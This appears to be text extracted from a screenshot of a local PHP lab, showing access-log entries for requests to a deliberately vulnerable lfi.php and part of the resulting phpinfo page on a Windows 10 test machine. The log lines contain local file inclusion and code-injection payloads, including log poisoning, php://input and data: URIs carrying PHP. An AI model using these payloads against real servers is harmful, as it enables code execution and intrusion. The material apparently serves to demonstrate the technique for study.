 127.0.0.1/lfi.php?c=../logs/access.log
HTTP/1.1" 200 113213 127.0.0.1 - - [20/Oct/2017:11:28:32 +0800] "POST /lfi.php?c=php://input HTTP/1.1" 200 1959 127.0.0
c=data:text/plain,%3C?php%20phpinfo();?%3E HTTP/1.1" 200 3045 127.0.0.1 - - [20/Oct/2017:11:31:39 +0800] "GET /lfi.php
200 113177 127.0.0.1 - - [20/Oct/2017:11:32:26 +0800] "GET /lfi.php?c=data:text/plain;base64,PD9waHAgcGhwaW5mbygp
[20/Oct/2017:11:44:26 +0800] "GET /lfi.php?c=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 2010 127.0.0.1 - - [20/Oct/2017:
PHP Version 5.6.19
System Windows NT DESKTOP-7NHNMBQ 10.0 build 15063 (Windows 10)
Build Date Mar 2 2016 20:02:09
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-is
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\